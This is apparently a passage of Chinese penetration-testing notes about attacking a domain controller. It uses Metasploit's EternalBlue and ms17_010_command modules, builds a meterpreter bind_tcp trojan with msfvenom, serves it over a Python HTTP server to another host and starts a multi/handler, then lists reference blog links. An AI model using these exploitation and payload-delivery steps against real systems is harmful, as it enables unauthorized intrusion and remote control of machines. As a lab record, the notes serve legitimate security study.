
上线(93.30)
这里在打域控的时候直接就蓝屏了
use exploit/windows/smb/ms17_010_eternalblue |

换一个模块去执行命令试试
use admin/smb/ms17_010_command |

传马
msfvenom -p windows/meterpreter/bind_tcp lport=7788 -f exe -o 93.exe |
把马传到52.20上面去

python3 -m http.server 8888 |

use admin/smb/ms17_010_command |


use exploit/multi/handler |
use admin/smb/ms17_010_command |

没反应
https://www.cnblogs.com/byErichas/p/16617154.html
https://www.cnblogs.com/chen-w/archive/2022/04/26/16194101.html
https://bbs.zkaq.cn/t/5415.html
https://blog.csdn.net/trytowritecode/article/details/124097458
https://blog.csdn.net/weixin_44830645/article/details/124247090
https://article.itxueyuan.com/8KpOww
https://blog.csdn.net/trytowritecode/article/details/124097458
https://www.163.com/dy/article/GSII62P60538S33I.html
https://www.cnblogs.com/wkzb/p/14877913.html





